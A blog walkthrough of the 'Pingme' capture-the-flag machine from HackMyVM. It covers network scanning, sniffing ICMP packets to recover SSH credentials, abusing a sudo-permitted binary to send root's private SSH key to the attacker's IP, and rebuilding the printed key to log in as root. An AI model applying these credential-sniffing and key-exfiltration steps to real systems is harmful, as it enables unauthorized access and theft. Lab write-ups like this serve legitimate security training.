Pingme is a new machine from HackMyVM by a friend rpj7. This machine is actually very nice if you try the intended way to get the shell. There is another vulnerability (dirty pipe) in the machine as well (which is unintended as the author released the machine before the exposure of that vulnerability). That one is interesting too but I won’t cover it in this writeup. If we go through the intended way, we have to analyze the ICMP packets and get information from there. “Pingme Writeup from HackMyVM - Walkthrough”
Link to the machine form HackMyVM
Get the IP Address
Firstly, we have to identify the IP address of the target machine.
❯ fping -aqg 10.0.0.0/24
10.0.0.1
10.0.0.2
10.0.0.3
10.0.0.4
10.0.0.145
Here, the IP address of the target machine is 10.0.0.145.
Nmap scan
Next, we have to scan the services running on the target machine using Nmap.
❯ nmap -v -T4 -sC -sV -p- -oN nmap.log 10.0.0.145
# Nmap 7.92 scan initiated Sun Mar 13 18:53:13 2022 as: nmap -v -T4 -sC -sV -p- -oN nmap.log 10.0.0.145
Nmap scan report for 10.0.0.145
Host is up (0.0040s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 1f:e7:c0:44:2a:9c:ed:91:ca:dd:46:b7:b3:3f:42:4b (RSA)
| 256 e3:ce:72:cb:50:48:a1:2c:79:94:62:53:8b:61:0d:23 (ECDSA)
|_ 256 53:84:2c:86:21:b6:e6:1a:89:97:98:cc:27:00:0c:b0 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Ping test
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There is nothing important that we see on the nmap scan result. Therefore, we have to further look into the webserver.
Enumerate the webserver
When I visited the IP address, I saw the target pinging my attacking machine.
pinging 10.0.0.4 from 10.0.0.145
PING 10.0.0.4 (10.0.0.4) 56(84) bytes of data.
64 bytes from 10.0.0.4: icmp_seq=1 ttl=64 time=0.685 ms
64 bytes from 10.0.0.4: icmp_sqq=2 ttl=64 time=1.03 ms
64 bytes from 10.0.0.4: icmp_sqq=3 ttl=64 time=0.414 ms
64 bytes from 10.0.0.4: icmp_sqq=4 ttl=64 time=0.432 ms
--- 10.0.0.4 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss
This gives an idea to check the packets. I love to use Wireshark because it gives me more freedom. So, let’s analyse the packets.
Analyse the ping packets
When a computer pings, it uses ICMP packets. Thus, in Wireshark, we can create a filter to capture ICMP packets coming from the target machine.

Applied filter and started listening for ICMP packets
Once, I started listening on Wireshark, I refreshed the website so that it would send the packets again. We can see the username and password from there. However, if you feel confused, just copy the information as a string from the right-click context menu. For each packet, it would look as follows.
'¦'ÃFET@@
ò¤Gn.bÖe
username
username
username
username
us
'¦'ÃFETÁ@@ T
êÂ.búènger
pinger
pinger
pinger
pinger
pinger
'¦'ÃFET!@@ô
éÄIÞ.b»sd
password
password
password
password
pa
Like this, the fourth packet has the password for the user “pinger”. After we get the password, we can simply log in using those credentials.
❯ ssh [email protected]
[email protected]'s password:
Linux pingme 5.10.0-11-amd64 #1 SMP Debian 5.10.92-1 (2022-01-18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Mar 13 14:41:43 2022 from 10.0.0.4
pinger@pingme:~$
Get the root shell - Analyse packets
Once we get the user shell, we can check the sudo permissions.
pinger@pingme:~$ sudo -l
Matching Defaults entries for pinger on pingme:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User pinger may run the following commands on pingme:
(root) NOPASSWD: /usr/local/sbin/sendfilebyping
pinger@pingme:~$
As the name suggests, the binary takes arguments “ip address” and “file”. Since we have sudo permissions, we can transfer the private key of root to our IP address using ICMP packets.
Therefore, I started to capture packets fresh.
pinger@pingme:~$ sudo sendfilebyping 10.0.0.4 /root/.ssh/id_rsa
Once the last packet 2602 is transferred, I stopped capturing them in Wireshark. Lastly, I saved the captured packet information in a new file called “id_rsa.pcapng”.
For the sake of easiness, I changed the owner to my user “kali” from “root”.
sudo chown kali:kali id_rsa.pcapng
When we look at the printable characters, we see a pattern.
❯ strings id_rsa.pcapng | sed -n '50,150 p'
----------------------------------------
----------------------------------------
----------------------------------------
----------------------------------------
----------------------------------------
----------------------------------------
&MpX
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE
EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE
^r>ua
GGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGG
GGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGG
IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII
IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
B 8
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
~TK8
EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE
EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE
y3!Y
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
/w#rO
LR0h
SSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSS
SSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSS
SSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSS
SSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSS
Yw}
l:?_s
HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHH
HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHH
b_teuN
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
RRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRR
RRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRR
&NRke
IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII
IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII
!aKK
j{q_
VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVV
VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVV
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
3nyh
TTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTT
TTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTT
qLG'
'A8_}3
EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE
EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE
OC2-
kKAX@
KKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKK
KKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKK
EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE
EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE
YYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYY
YYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYY
UYf4
----------------------------------------
----------------------------------------
----------------------------------------
----------------------------------------
----------------------------------------
----------------------------------------
Xb0Kag"
----------------------------------------
----------------------------------------
----------------------------------------
----------------------------------------
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
t<U#}
3333333333333333333333333333333333333333
3333333333333333333333333333333333333333
&O<8
J5LP8Ga
1]<_
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
&OJ3-C>n
Dkv*
llllllllllllllllllllllllllllllllllllllll
llllllllllllllllllllllllllllllllllllllll
&OWM
Here, we can see that each character is repeated 40 times twice. If we watch closely, it is the starting of the private key, i.e. -----BEGIN OPENSSH PRIVATE KEY-----.
So, if we clean this file, we can get a proper private key. The steps include:
- Extracting lines that have 40 character.
- Remove every second line
- Pick up the first character from each line
- Remove the new lines
- Remove the Begin and End markings
- Split the main base64 encoded text to 70 characters each.
- Add the Begin and End markings
- Change the permission of the private key to 600
Explanation of each step
We can use the regex to extract the 40 character lines.
❯ strings id_rsa.pcap | grep -E '(.)\1{39}'
----------------------------------------
----------------------------------------
----------------------------------------
----------------------------------------
----------------------------------------
----------------------------------------
----------------------------------------
----------------------------------------
----------------------------------------
----------------------------------------
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE
EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE
GGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGG
GGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGG
IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII
IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
# ... redacted ...
In the above regex, I have used parenthesis to denote a group. For instance, to check if lowercase alphabets are repeated once and numbers are repeated twice, we can do as follows.
❯ echo hello-7779 | grep -E '([a-z]*)([0-9]*)\1{1}\2{2}'
hello-7779
Anyways, once we get the repeated lines, we can remove the extra line with sed as follows.
❯ strings id_rsa.pcapng | grep -E '(.)\1{39}' | sed '1~2d'
----------------------------------------
----------------------------------------
----------------------------------------
----------------------------------------
----------------------------------------
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE
GGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGG
IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
SSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSS
SSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSSS
HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHH
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
RRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRR
IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII
VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVV
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
TTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTT
EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE
KKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKK
EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE
# ... redacted ...
After this, we can just select the first characters using “cut”.
❯ strings id_rsa.pcapng | grep -E '(.)\1{39}' | sed '1~2d' | cut -c1
-
-
-
-
-
B
E
G
I
N
O
P
E
N
S
S
H
P
R
I
V
A
T
E
K
E
# ... redacted ...
Next, we can remove all newlines with “tr”.
❯ strings id_rsa.pcapng | grep -E '(.)\1{39}' | sed '1~2d' | cut -c1 | tr -d '\n'
-----BEGIN OPENSSH PRIVATE KEY-----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-----END OPENSSH PRIVATE KEY-----
We can see that this is an OPENSSH PRIVATE KEY. If you do some research you will find that each line consists of 70 characters. So, I manually copied from the starting (b3B…) to the ending (GBw==) and pasted it to a new file, “id_rsa_cleaned”.
After this, I split the lines using “fold”.
❯ fold -w 70 id_rsa_cleaned > id_rsa
❯ cat id_rsa
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEA3rzoh1DhlO3lyWI7prcyW5i+WCqgM2vMJbxWayNlg73bXzHo0C2G
faJKSRu7XB+ttlIjbb/bQ1ohBBH7arDDVeQCiqtBHVBQwGimsEOAB6sn0Jj80nUP3Bhd6b
jLXA6eK24yekajX3d5SUDRaW4ZHmz2Uxe9A49EqPbd0YkdCjLWsrPdkYH+hiyt/GgwTavW
6x7HWQOtZG4hZwT1rfS7fBctQq+ctOHnggRLBH2LNFFNqct4ZtfyZ0rn+mLjK5OI+6JXVI
TyAsPrYunO6eNhDO8e15VzvdR7mAS5sj5gL0Oi3pkJ7npVMvddhmsmLIrPo16y+Fbxb6LK
ZZcUMCnggvizrzSzraLZNqcSRIcNCrVqCOFU3FiO+U+ULmEO5Oz8vYrHGV5WVc5Zf4Jj/W
/8qbYwBLajFLYLG9EymdKdE/DiZm9WVzdx/TJX8u0ajo6W6JfSA+gN0HvM4IiFwN8xquiu
U636I1DPVH9lLydppaSqNTjh1+fphxlC7IQbvovRAAAFiDlV6Fo5VehaAAAAB3NzaC1yc2
# ... redacted ...
PmEMgUYaydrdUuCHUtxHi6M2kuyr/Ukn040UI10a0wl3Epc8dzwcYnwQsRTbAjd8rg3gXl
k71DwMnR+CtnvznjQNMuz5p346T8fBYwAAAMEA7BVq7SnOXDwGxSr4gPqy8JWHFwwk6U52
vA+X1xDUrbmkaXtQUxqII6D5Padd2t6UD9sFK6hiRcFD3OyfbIDD7mheAqHC15DGODfbYb
JxZasrFjq5+9xSmher2jcLovtYquIW+8USHotOs+MfW92k7keyfThbaFAS4WBAUGpZTLuB
U7fXGlP86uVFR+HCPqth1IWBfAbCTxD4U4cLWOJW9/B95rXrII/f7cNPP+S+UmwhKkG10j
a9YX+aoNP2VT47AAAAC3Jvb3RAcGluZ21lAQIDBAUGBw==
Lastly, I added the beginning and ending markings.
This would give me the root shell.
❯ vim id_rsa
❯ chmod 600 id_rsa
❯ ssh [email protected] -i id_rsa
Linux pingme 5.10.0-11-amd64 #1 SMP Debian 5.10.92-1 (2022-01-18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Mar 13 15:38:02 2022 from 10.0.0.4
root@pingme:~# echo nepcodex.com; md5sum /etc/shadow
nepcodex.com
6fbf0244e632a6c84a170843cf484259 /etc/shadow
root@pingme:~#
This way, we can get to the root shell the intended way.
Check my writeup of Deathnote from Vulnhub. If you are a fan of the anime, I surely recommend playing with the machine.